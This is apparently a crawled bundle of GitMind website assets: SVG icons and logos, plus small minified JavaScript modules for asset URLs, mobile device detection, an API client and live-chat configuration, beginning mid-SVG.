	<line class="st1" x1="19.5" y1="10.8" x2="20.5" y2="10.8"/>
	<line class="st1" x1="18.2" y1="4.6" x2="18.9" y2="3.9"/>
	<line class="st1" x1="3.2" y1="3.9" x2="2.5" y2="3.2"/>
	<line class="st1" x1="8.5" y1="18.2" x2="13.5" y2="18.2"/>
	<line class="st1" x1="9.5" y1="20.8" x2="12.5" y2="20.8"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/apple-download.0a25f143.js
body_size: -351
content:
const o="https://cfcdn.apowersoft.info/astro/gitmind/_astro/android-white.395c31a1.svg",_="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ios-white.313ac03a.svg",a="https://cfcdn.apowersoft.info/astro/gitmind/_astro/googleplay.f144e989.svg",s="https://cfcdn.apowersoft.info/astro/gitmind/_astro/apple-download.b202e3a1.svg";export{_ as a,a as b,s as c,o as g};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/logo-en.6e63e885.svg
body_size: 2340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 146 34" style="enable-background:new 0 0 146 34;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{opacity:0.8;fill:url(#SVGID_2_);enable-background:new    ;}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:#F67D28;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="44.4328" y1="29.8008" x2="-1.3577" y2="6.5512" gradientTransform="matrix(1 0 0 -1 0 36)">
	<stop  offset="0.13" style="stop-color:#FFB91D"/>
	<stop  offset="0.88" style="stop-color:#FF5A12"/>
</linearGradient>
<path class="st0" d="M47.9,8.3C46.4,5,34.5,7.1,21.4,13c-3.7,1.6-7.1,3.4-10.1,5.2c-0.1-0.9-0.1-1.8,0-2.8c0.2-1,0.4-2.1,0.8-3
	c0.4-0.9,0.9-1.8,1.5-2.6c0.7-0.8,1.4-1.5,2.2-2.2C16.7,7,17.6,6.5,18.5,6c1-0.4,2-0.7,3-0.8c0.8-0.1,1.6-0.1,2.4-0.1
	c0.6,0,1.4-0.3,1.8-0.7c0.4-0.4,0.8-1.2,0.7-1.8c0-0.7-0.2-1.3-0.7-1.8C25.3,0.3,24.7,0.1,24,0c-4.9-0.3-9.8,1.7-13.1,5.3
	c-1.7,1.8-3,4-3.8,6.4c-1,3-1.1,6.3-0.4,9.3c0,0.1,0,0.2,0.1,0.2c-4.7,3.4-7.3,6.5-6.5,8.3c0.9,2,5.5,2,11.9,0.4
	c1.1,0.9,2.2,1.7,3.5,2.3c2.4,1.1,4.9,1.8,7.5,1.8c2.6,0,5.2-0.6,7.6-1.8c1.2-0.6,2.2-1.3,3.2-2.1c0.8-0.7,1.6-1.4,2.3-2.2
	c1.8-2.2,3.1-4.7,3.6-7.5c0.2-0.8,0.3-1.7,0.3-2.6c0-0.1,0-0.3,0-0.4C45.6,13.7,48.7,10.2,47.9,8.3L47.9,8.3z M5.2,28.9
	c-0.4-0.9,0.7-2.3,2.8-4.1c0.9,1.7,2,3.2,3.4,4.5C8,30,5.7,29.9,5.2,28.9z M44.1,12.1c0,1-1.3,2.4-3.5,4.1c-0.1,0.1-0.2,0.1-0.3,0.2
	c0,0-0.1,0.1-0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1-0.3-0.3-0.5-0.5-0.7c-0.4-0.4-1.2-0.8-1.8-0.7c-0.7,0-1.3,0.2-1.8,0.7
	c-0.5,0.5-0.7,1.1-0.7,1.8c0,0.3,0,0.5-0.1,0.8c-0.2,1-0.4,2.1-0.8,3c-0.4,0.9-0.9,1.8-1.5,2.6c-0.7,0.8-1.4,1.5-2.2,2.2
	c-0.8,0.6-1.7,1.1-2.6,1.5c-1,0.4-2,0.7-3,0.8c-1.1,0.1-2.1,0.1-3.2,0c-1-0.2-2.1-0.4-3-0.8c-0.9-0.4-1.8-0.9-2.6-1.5
	c-0.8-0.7-1.5-1.4-2.2-2.2c-0.6-0.8-1-1.6-1.4-2.4c2.9-1.8,6.5-3.7,10.6-5.5c5.8-2.6,11.3-4.4,15.2-5.2c3.1-0.6,5.2-0.5,5.8,0.3
	c0,0.1,0.1,0.1,0.1,0.2C44,11.8,44.1,11.9,44.1,12.1C44.1,12.1,44.1,12.1,44.1,12.1L44.1,12.1z"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="45.5779" y1="26.4301" x2="24.2063" y2="18.4555" gradientTransform="matrix(1 0 0 -1 0 36)">
	<stop  offset="4.000000e-02" style="stop-color:#FFE3C7"/>
	<stop  offset="0.84" style="stop-color:#FF9A15"/>
</linearGradient>
<path class="st1" d="M40.1,17.4c0-0.2-0.1-0.5-0.2-0.7c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.2,0.3-0.2
	c2.4-1.9,3.5-3.2,3.5-4.1c0,0,0,0,0,0c0-0.2-0.1-0.4-0.2-0.6C41.7,8.3,21.4,13,21.4,13c13.2-5.9,25-8,26.5-4.7
	C48.7,10.2,45.6,13.7,40.1,17.4L40.1,17.4z"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="31.9069" y1="35.6878" x2="31.9069" y2="29.5196" gradientTransform="matrix(1 0 0 -1 0 36)">
	<stop  offset="0.13" style="stop-color:#FFB91D"/>
	<stop  offset="0.88" style="stop-color:#FF5A12"/>
</linearGradient>
<path class="st2" d="M34.9,3.9l-1.8,1l-1,1.8c-0.1,0.2-0.4,0.2-0.5,0l-1-1.8l-1.8-1c-0.1-0.1-0.2-0.2-0.2-0.3c0-0.1,0.1-0.2,0.2-0.3
	l1.8-1l1-1.8c0.1-0.1,0.2-0.2,0.3-0.2c0.1,0,0.2,0.1,0.3,0.2l1,1.8l1.8,1C35.2,3.5,35.2,3.8,34.9,3.9z"/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="17.9808" y1="10.5313" x2="32.5052" y2="17.8736" gradientTransform="matrix(1 0 0 -1 0 36)">
	<stop  offset="0" style="stop-color:#FFD6A9"/>
	<stop  offset="0.83" style="stop-color:#FF791F"/>
</linearGradient>
<path class="st3" d="M33.6,15.2c0,0-1.4,7.8-8.4,10c-1.5,0.4-2.9,0.6-4.1,0.6c-2.3-0.1-3.8-0.8-4.2-1.4c-0.6-0.9,0.3-2.4,4.3-4
	C25.2,18.8,33.4,15.3,33.6,15.2C33.6,15.2,33.6,15.2,33.6,15.2L33.6,15.2z"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="34.8527" y1="22.2975" x2="22.0839" y2="9.3691" gradientTransform="matrix(1 0 0 -1 0 36)">
	<stop  offset="0.13" style="stop-color:#FFB91D"/>
	<stop  offset="0.88" style="stop-color:#FF5A12"/>
</linearGradient>
<path class="st4" d="M33.6,15.2c0,0-1.4,7.8-8.4,10c-1.5,0.4-2.9,0.6-4.1,0.6C18.5,23.6,33.3,15.4,33.6,15.2
	C33.6,15.2,33.6,15.2,33.6,15.2z"/>
<path class="st5" d="M64.5,27c-2.5,0-4.6-0.8-6.1-2.5s-2.4-4-2.4-6.9c0-2.9,0.8-5.2,2.4-6.9C60,9,62.1,8.2,64.6,8.2
	c1.7,0,3.2,0.5,4.6,1.5c0.3,0.2,0.4,0.5,0.4,0.9c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.4-0.8,0.4h-0.1c-0.3,0-0.6-0.1-0.8-0.2
	c-0.8-0.6-1.8-0.9-2.9-0.9c-1.7,0-3.1,0.6-4.1,1.9c-1,1.2-1.6,2.9-1.6,5c0,2.1,0.5,3.9,1.5,5.1c1,1.2,2.4,1.9,4.3,1.9
	c1.1,0,2.1-0.2,2.7-0.8c0.1-0.1,0.1-0.2,0.1-0.3v-3.9c0-0.1-0.1-0.2-0.2-0.2h-2.3c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.4-0.5-0.4-0.8
	c0-0.3,0.1-0.6,0.4-0.8c0.2-0.2,0.5-0.3,0.8-0.3h3.6c0.4,0,0.7,0.1,1,0.4s0.4,0.6,0.4,1v5c0,1.1-0.4,1.9-1.1,2.3
	C67.8,26.6,66.2,27,64.5,27L64.5,27z"/>
<path class="st5" d="M77,10.1c-0.4,0.3-0.8,0.5-1.3,0.5c-0.5,0-1-0.2-1.3-0.5c-0.4-0.3-0.5-0.7-0.5-1.2c0-0.5,0.2-0.9,0.5-1.2
	c0.4-0.3,0.8-0.5,1.3-0.5c0.5,0,1,0.2,1.3,0.5c0.4,0.3,0.5,0.7,0.5,1.2C77.5,9.4,77.3,9.8,77,10.1z M76.6,26.3
	c-0.3,0.3-0.6,0.4-1,0.4s-0.7-0.1-1-0.4s-0.4-0.6-0.4-1V14.5c0-0.4,0.1-0.7,0.4-1s0.6-0.4,1-0.4s0.7,0.1,1,0.4
	c0.3,0.3,0.4,0.6,0.4,1v10.8C77.1,25.7,76.9,26,76.6,26.3z"/>
<path class="st5" d="M86,27c-1.5,0-2.5-0.4-3.2-1.2c-0.7-0.8-1-2-1-3.5v-6.7c0-0.1-0.1-0.2-0.2-0.2h-0.7c-0.3,0-0.6-0.1-0.8-0.3
	c-0.2-0.2-0.3-0.5-0.3-0.7c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.3,0.8-0.3l0.9-0.1c0.1,0,0.2-0.1,0.2-0.2l0.2-2.4
	c0-0.3,0.2-0.6,0.4-0.9c0.3-0.2,0.5-0.3,0.9-0.3c0.4,0,0.6,0.1,0.8,0.3c0.2,0.2,0.4,0.5,0.4,0.9v2.4c0,0.1,0.1,0.2,0.2,0.2h2.2
	c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3h-2.2c-0.1,0-0.2,0.1-0.2,0.2v6.7
	c0,0.8,0.2,1.4,0.5,1.9c0.3,0.4,0.8,0.6,1.5,0.6c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0.1,0.6,0.2
	c0.2,0.1,0.4,0.3,0.5,0.6c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4-0.1,0.6c-0.2,0.3-0.4,0.4-0.7,0.5C87,26.9,86.5,27,86,27L86,27z"/>
<path class="st5" d="M93.7,26.3c-0.2,0.2-0.6,0.4-0.9,0.4c-0.4,0-0.7-0.1-0.9-0.4c-0.3-0.2-0.4-0.6-0.4-0.9V9.9c0-0.4,0.1-0.7,0.4-1
	c0.3-0.3,0.6-0.4,1-0.4h0.5c0.4,0,0.8,0.1,1.2,0.4c0.4,0.2,0.6,0.6,0.7,1l2.9,7.8c0.1,0.4,0.4,1,0.6,1.9c0.3,0.8,0.5,1.4,0.6,1.7
	c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1c0.1-0.4,0.3-1,0.6-1.8c0.3-0.8,0.5-1.4,0.6-1.9l2.8-7.8c0.1-0.4,0.4-0.7,0.7-1
	c0.4-0.2,0.7-0.4,1.2-0.4h0.5c0.4,0,0.7,0.1,1,0.4c0.3,0.3,0.4,0.6,0.4,1v15.4c0,0.4-0.1,0.7-0.4,0.9c-0.3,0.3-0.6,0.4-1,0.4
	s-0.7-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-0.9v-7.7c0-1,0.1-2.9,0.4-5.6c0,0,0,0,0,0c0,0,0,0,0,0l-1.5,4.2l-2.9,7.8
	c-0.1,0.2-0.2,0.4-0.5,0.6c-0.2,0.2-0.5,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.4-0.3-0.5-0.6l-2.9-7.8l-1.4-4.2
	c0,0,0,0-0.1,0c-0.1,0-0.1,0,0,0c0.2,3,0.3,4.9,0.3,5.6v7.7C94.1,25.7,94,26.1,93.7,26.3L93.7,26.3z"/>
<path class="st5" d="M114.6,10.1c-0.4,0.3-0.8,0.5-1.3,0.5c-0.5,0-1-0.2-1.3-0.5c-0.4-0.3-0.5-0.7-0.5-1.2c0-0.5,0.2-0.9,0.5-1.2
	c0.4-0.3,0.8-0.5,1.3-0.5c0.5,0,1,0.2,1.3,0.5c0.4,0.3,0.5,0.7,0.5,1.2C115.2,9.4,115,9.8,114.6,10.1z M114.3,26.3
	c-0.3,0.3-0.6,0.4-1,0.4s-0.7-0.1-1-0.4s-0.4-0.6-0.4-1V14.5c0-0.4,0.1-0.7,0.4-1c0.3-0.3,0.6-0.4,1-0.4s0.7,0.1,1,0.4
	s0.4,0.6,0.4,1v10.8C114.7,25.7,114.6,26,114.3,26.3z"/>
<path class="st5" d="M121.5,26.3c-0.3,0.3-0.6,0.4-1,0.4s-0.7-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-1v-11c0-0.3,0.1-0.6,0.3-0.8
	c0.2-0.2,0.5-0.3,0.8-0.3c0.3,0,0.6,0.1,0.9,0.3c0.2,0.2,0.4,0.5,0.4,0.8l0.1,0.7c0,0,0,0,0.1,0c0,0,0,0,0.1,0
	c0.7-0.7,1.5-1.3,2.2-1.6c0.7-0.4,1.5-0.6,2.3-0.6c2.8,0,4.2,1.8,4.2,5.4v7.1c0,0.4-0.1,0.7-0.4,1c-0.3,0.3-0.6,0.4-1,0.4
	c-0.4,0-0.7-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-1v-6.8c0-1.2-0.2-2-0.5-2.5c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.1,0.1-1.6,0.4
	c-0.5,0.3-1,0.7-1.7,1.3c-0.1,0.1-0.1,0.2-0.1,0.3v8C121.9,25.7,121.7,26,121.5,26.3z"/>
<path class="st5" d="M139.3,27c-1.7,0-3.1-0.6-4.1-1.9c-1-1.3-1.5-3-1.5-5.2s0.6-3.8,1.7-5.2c1.2-1.3,2.5-2,4.2-2
	c0.7,0,1.3,0.1,1.9,0.3c0.6,0.2,1.1,0.6,1.7,1.1c0,0,0,0,0.1,0c0,0,0,0,0-0.1l-0.1-2.1V8.4c0-0.4,0.1-0.7,0.4-1s0.6-0.4,1-0.4
	c0.4,0,0.7,0.1,1,0.4s0.4,0.6,0.4,1v17.1c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.3,0-0.6-0.1-0.9-0.3
	c-0.2-0.2-0.4-0.5-0.5-0.8l0-0.3c0,0,0,0,0,0c0,0-0.1,0-0.1,0C142.1,26.4,140.8,27,139.3,27L139.3,27z M140,24.6
	c1.1,0,2.1-0.5,3-1.5c0.1-0.1,0.1-0.2,0.1-0.3v-6.3c0-0.1,0-0.2-0.1-0.3c-0.9-0.7-1.8-1.1-2.9-1.1c-1,0-1.8,0.4-2.5,1.3
	c-0.7,0.9-1,2-1,3.4c0,1.5,0.3,2.7,0.9,3.6C138.1,24.2,138.9,24.6,140,24.6L140,24.6z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.12617e1c.js
body_size: -375
content:
import{b as e}from"./chunk-UGD274PI.58e54956.js";function n(){try{return window.wx_hawkeye}catch(r){return null}}function a(){return!!n()}var o=e?window.isMobile:null;export{n as g,a as h,o as i};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-content-left.2eb13db5.svg
body_size: -173
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 27 16" style="enable-background:new 0 0 27 16;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.4;fill:#F67D28;fill-opacity:0.4;}
</style>
<rect class="st0" width="5" height="5"/>
<rect y="11" class="st0" width="5" height="5"/>
<rect x="11" class="st0" width="5" height="5"/>
<rect x="11" y="11" class="st0" width="5" height="5"/>
<rect x="22" class="st0" width="5" height="5"/>
<rect x="22" y="11" class="st0" width="5" height="5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-windows.d1175c12.svg
body_size: -271
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 11.4485H10.0691V3.72769L2 4.89667V11.4485ZM11.1724 3.56761V11.4485H21.9997V2L11.1724 3.56761ZM2 19.1036L10.0691 20.2723V12.5521H2V19.1036ZM11.1724 20.4324L21.9997 22V12.5521H11.1724V20.4324Z" fill="#1E2024"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/providerAi.b13739be.js
body_size: -341
content:
import{k as e}from"./index.c72ca4f7.js";import{d as o,l as s,a as i,b as a}from"./index.31f8d8e8.js";const d=e.extend({prefixUrl:o(),timeout:!1,searchParams:{language:s,product_id:532,cli_os:"web",device_hash:i()},hooks:a()});e.extend({prefixUrl:o(),timeout:!1,searchParams:{language:s,product_id:532,cli_os:"web"},hooks:a()});export{d as p};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/isMobile.b3e8a064.js
body_size: 273
content:
var p=/iPhone/i,b=/iPod/i,h=/iPad/i,v=/\biOS-universal(?:.+)Mac\b/i,s=/\bAndroid(?:.+)Mobile\b/i,f=/Android/i,r=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,d=/Silk/i,t=/Windows Phone/i,u=/\bWindows(?:.+)ARM\b/i,c=/BlackBerry/i,m=/BB10/i,w=/Opera Mini/i,y=/\b(CriOS|Chrome)(?:.+)Mobile/i,A=/Mobile(?:.+)Firefox\b/i,P=function(i){return typeof i<"u"&&i.platform==="MacIntel"&&typeof i.maxTouchPoints=="number"&&i.maxTouchPoints>1&&typeof MSStream>"u"};function T(i){return function(n){return n.test(i)}}function g(i){var n={userAgent:"",platform:"",maxTouchPoints:0};!i&&typeof navigator<"u"?n={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0}:typeof i=="string"?n.userAgent=i:i&&i.userAgent&&(n={userAgent:i.userAgent,platform:i.platform,maxTouchPoints:i.maxTouchPoints||0});var a=n.userAgent,l=a.split("[FBAN");typeof l[1]<"u"&&(a=l[0]),l=a.split("Twitter"),typeof l[1]<"u"&&(a=l[0]);var e=T(a),o={apple:{phone:e(p)&&!e(t),ipod:e(b),tablet:!e(p)&&(e(h)||P(n))&&!e(t),universal:e(v),device:(e(p)||e(b)||e(h)||e(v)||P(n))&&!e(t)},amazon:{phone:e(r),tablet:!e(r)&&e(d),device:e(r)||e(d)},android:{phone:!e(t)&&e(r)||!e(t)&&e(s),tablet:!e(t)&&!e(r)&&!e(s)&&(e(d)||e(f)),device:!e(t)&&(e(r)||e(d)||e(s)||e(f))||e(/\bokhttp\b/i)},windows:{phone:e(t),tablet:e(u),device:e(t)||e(u)},other:{blackberry:e(c),blackberry10:e(m),opera:e(w),firefox:e(A),chrome:e(y),device:e(c)||e(m)||e(w)||e(A)||e(y)},any:!1,phone:!1,tablet:!1};return o.any=o.apple.device||o.android.device||o.windows.device||o.other.device,o.phone=o.apple.phone||o.android.phone||o.windows.phone,o.tablet=o.apple.tablet||o.android.tablet||o.windows.tablet,o}export{g as i};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/config.8f7318c4.js
body_size: -330
content:
const t="https://gitmind.cn/faq/binding-failed.html",i={btnClass:".wx-widget-bubble .widget-bubble,.woot-widget-bubble",href:"https://livechat.aoscdn.com/integrations/tFkFuxsABvk5n1M26Czb12gp/embed",enHref:"https://livechat.aoscdn.com/integrations/LWZyTjmSZiCPYY4Gmtip9WxN/embed"};export{t as B,i as G};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/footer-ig.f91cdd09.svg
body_size: 668
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="24" height="24" rx="8" fill="url(#paint0_linear_4445_11123)"/>
	<path d="M12.0004 7.89525C9.72896 7.89525 7.89575 9.72845 7.89575 11.9999C7.89575 14.2714 9.72896 16.1046 12.0004 16.1046C14.2719 16.1046 16.1051 14.2714 16.1051 11.9999C16.1051 9.72845 14.2719 7.89525 12.0004 7.89525ZM12.0004 14.6677C10.5315 14.6677 9.3327 13.4689 9.3327 11.9999C9.3327 10.531 10.5315 9.33219 12.0004 9.33219C13.4694 9.33219 14.6682 10.531 14.6682 11.9999C14.6682 13.4689 13.4694 14.6677 12.0004 14.6677ZM16.2733 6.77051C15.7429 6.77051 15.3146 7.19879 15.3146 7.72914C15.3146 8.25949 15.7429 8.68777 16.2733 8.68777C16.8036 8.68777 17.2319 8.26149 17.2319 7.72914C17.2299 7.19679 16.8036 6.77051 16.2733 6.77051Z" fill="white"/>
	<path d="M20.0013 11.9999C20.0013 10.8951 20.0113 9.80041 19.9493 8.69768C19.8872 7.41684 19.595 6.28009 18.6584 5.34348C17.7198 4.40486 16.5851 4.11467 15.3042 4.05263C14.1995 3.99059 13.1048 4.0006 12.002 4.0006C10.8973 4.0006 9.8026 3.99059 8.69988 4.05263C7.41904 4.11467 6.28229 4.40686 5.34567 5.34348C4.40706 6.28209 4.11687 7.41684 4.05483 8.69768C3.99279 9.80241 4.00279 10.8971 4.00279 11.9999C4.00279 13.1026 3.99279 14.1993 4.05483 15.302C4.11687 16.5829 4.40906 17.7196 5.34567 18.6562C6.28429 19.5948 7.41904 19.885 8.69988 19.9471C9.80461 20.0091 10.8993 19.9991 12.002 19.9991C13.1068 19.9991 14.2015 20.0091 15.3042 19.9471C16.5851 19.885 17.7218 19.5928 18.6584 18.6562C19.597 17.7176 19.8872 16.5829 19.9493 15.302C20.0133 14.1993 20.0013 13.1046 20.0013 11.9999ZM18.2401 16.719C18.0941 17.0832 17.9179 17.3554 17.6357 17.6356C17.3536 17.9177 17.0834 18.0939 16.7191 18.24C15.6665 18.6582 13.1668 18.5642 12 18.5642C10.8333 18.5642 8.33164 18.6582 7.27895 18.242C6.91471 18.0959 6.64253 17.9197 6.36234 17.6376C6.08016 17.3554 5.90404 17.0852 5.75795 16.721C5.34167 15.6663 5.43573 13.1666 5.43573 11.9999C5.43573 10.8331 5.34167 8.33144 5.75795 7.27875C5.90404 6.91451 6.08016 6.64233 6.36234 6.36215C6.64453 6.08196 6.91471 5.90385 7.27895 5.75775C8.33164 5.34148 10.8333 5.43554 12 5.43554C13.1668 5.43554 15.6685 5.34148 16.7212 5.75775C17.0854 5.90385 17.3576 6.07996 17.6378 6.36215C17.9199 6.64433 18.0961 6.91451 18.2421 7.27875C18.6584 8.33144 18.5644 10.8331 18.5644 11.9999C18.5644 13.1666 18.6584 15.6663 18.2401 16.719Z" fill="white"/>
	<defs>
		<linearGradient id="paint0_linear_4445_11123" x1="20.0387" y1="19.2823" x2="3.61596" y2="4.40446" gradientUnits="userSpaceOnUse">
			<stop stop-color="#FEC053"/>
			<stop offset="0.33" stop-color="#F2203E"/>
			<stop offset="0.65" stop-color="#B729A8"/>
			<stop offset="1" stop-color="#5342D6"/>
		</linearGradient>
	</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/googleplay.f144e989.svg
body_size: 5104
content:
<svg width="104" height="26" viewBox="0 0 104 26" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_4424_717)">
        <path d="M18.2025 14.5158L3.26094 22.6253C3.13198 22.7005 2.9854 22.7402 2.83611 22.7404C2.68682 22.7406 2.54015 22.7012 2.41101 22.6263C2.28187 22.5514 2.17487 22.4437 2.10089 22.314C2.02692 22.1843 1.98861 22.0374 1.98985 21.8881V5.66272C1.98747 5.5129 2.02495 5.36514 2.09846 5.23457C2.17197 5.104 2.27887 4.99532 2.4082 4.91966C2.53754 4.844 2.68466 4.80408 2.8345 4.80399C2.98434 4.80389 3.13151 4.84363 3.26094 4.91914L18.2025 13.035C18.335 13.108 18.4455 13.2152 18.5225 13.3454C18.5994 13.4756 18.64 13.6241 18.64 13.7754C18.64 13.9267 18.5994 14.0752 18.5225 14.2054C18.4455 14.3356 18.335 14.4428 18.2025 14.5158Z" fill="white"/>
        <mask id="mask0_4424_717" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="4" width="18" height="19">
            <path d="M18.2025 14.5158L3.26094 22.6253C3.13198 22.7005 2.9854 22.7402 2.83611 22.7404C2.68682 22.7406 2.54015 22.7012 2.41101 22.6263C2.28187 22.5514 2.17487 22.4437 2.10089 22.314C2.02692 22.1843 1.98861 22.0374 1.98985 21.8881V5.66272C1.98747 5.5129 2.02495 5.36514 2.09846 5.23457C2.17197 5.104 2.27887 4.99532 2.4082 4.91966C2.53754 4.844 2.68466 4.80408 2.8345 4.80399C2.98434 4.80389 3.13151 4.84363 3.26094 4.91914L18.2025 13.035C18.335 13.108 18.4455 13.2152 18.5225 13.3454C18.5994 13.4756 18.64 13.6241 18.64 13.7754C18.64 13.9267 18.5994 14.0752 18.5225 14.2054C18.4455 14.3356 18.335 14.4428 18.2025 14.5158Z" fill="white"/>
        </mask>
        <g mask="url(#mask0_4424_717)">
            <path d="M15.3297 18.6784L3.30529 24.4682L2.01514 23.1272L10.7538 14.0707L15.3297 18.6784Z" fill="url(#paint0_linear_4424_717)"/>
            <path d="M1.81814 4.40469L15.2281 18.9141L1.58299 26.0004L0.000488281 20.2043L1.81814 4.40469Z" fill="url(#paint1_linear_4424_717)"/>
            <path d="M15.0756 10.6012L10.9065 14.5289L0.731445 3.40689L14.0143 6.59095L15.0756 10.6012Z" fill="url(#paint2_linear_4424_717)"/>
            <path d="M2.01514 23.1277L16.5182 8.09084L21.1195 15.8953L3.30529 24.4687L2.01514 23.1277Z" fill="url(#paint3_linear_4424_717)"/>
            <path d="M1.11904 24.3162L0.000488281 20.2043L1.81814 4.40469L10.7538 14.0713L1.11904 24.3162Z" fill="url(#paint4_linear_4424_717)"/>
            <path d="M10.7535 14.0707L15.2277 18.9135L1.5826 25.9998L1.11865 24.3156L10.7535 14.0707Z" fill="url(#paint5_linear_4424_717)"/>
        </g>
        <path d="M33.9195 10.8042L32.7755 11.9355C30.2905 10.4928 28.4475 10.5182 26.8967 12.0244C26.2173 12.7066 25.7775 13.5909 25.6434 14.5443C25.5094 15.4978 25.6882 16.469 26.1532 17.3121C26.6093 18.1206 27.3161 18.7587 28.1667 19.1302C29.0174 19.5016 29.9659 19.5863 30.8689 19.3713C31.6038 19.2378 32.2722 18.8603 32.7658 18.2997C33.2595 17.7392 33.5495 17.0284 33.589 16.2826H29.8711V14.6174H35.1906C35.4901 15.7835 35.3772 17.0172 34.871 18.1094C34.3648 19.2017 33.4965 20.0854 32.4132 20.6106C31.138 21.1818 29.7069 21.3043 28.3531 20.9581C26.9994 20.6118 25.8028 19.8173 24.9583 18.704C24.1352 17.581 23.7287 16.2064 23.8087 14.8163C23.8888 13.4262 24.4504 12.1073 25.397 11.0863C26.3437 10.0652 27.6163 9.40556 28.9964 9.22072C30.3765 9.03588 31.7778 9.33733 32.9598 10.0733C33.2776 10.2767 33.5572 10.5309 33.9195 10.8042Z" fill="white"/>
        <path d="M60.5741 14.7446V13.6006C59.9385 13.7976 59.2267 13.2702 58.8073 14.0519C57.0976 13.0604 55.4389 13.2574 54.2123 14.5984C53.5962 15.2445 53.2263 16.0862 53.1671 16.977C53.1079 17.8678 53.363 18.7511 53.8882 19.473C54.4446 20.1224 55.1425 20.6355 55.9283 20.9729C56.9451 21.4369 57.962 21.081 58.8708 20.4263C59.0106 21.6974 58.642 22.4982 57.8285 22.8605C56.8117 23.3181 55.9982 23.0003 54.8796 21.7038L53.4814 22.244C53.8081 23.0564 54.4114 23.7271 55.1848 24.1377C55.9582 24.5482 56.8519 24.6721 57.7078 24.4875C59.4682 24.1379 60.5232 22.8605 60.5677 20.8903C60.6122 18.9201 60.5741 16.7974 60.5741 14.7446ZM57.015 19.562C56.7287 19.553 56.447 19.4876 56.186 19.3696C55.9249 19.2516 55.6897 19.0834 55.4937 18.8744C55.2978 18.6655 55.1449 18.42 55.0439 18.1519C54.9429 17.8838 54.8957 17.5985 54.905 17.3122C54.8852 17.023 54.9225 16.7326 55.015 16.4578C55.1074 16.1831 55.2532 15.9292 55.4438 15.7108C55.6345 15.4924 55.8664 15.3137 56.1261 15.185C56.3859 15.0563 56.6686 14.9801 56.9578 14.9607H56.996C57.5699 14.9903 58.1085 15.2466 58.4935 15.6733C58.8784 16.0999 59.0782 16.662 59.0488 17.2359V17.2677C59.0705 17.5481 59.0367 17.8301 58.9495 18.0975C58.8622 18.3649 58.7231 18.6124 58.5402 18.8261C58.3572 19.0397 58.134 19.2152 57.8832 19.3426C57.6324 19.47 57.359 19.5467 57.0786 19.5684L57.015 19.562Z" fill="white"/>
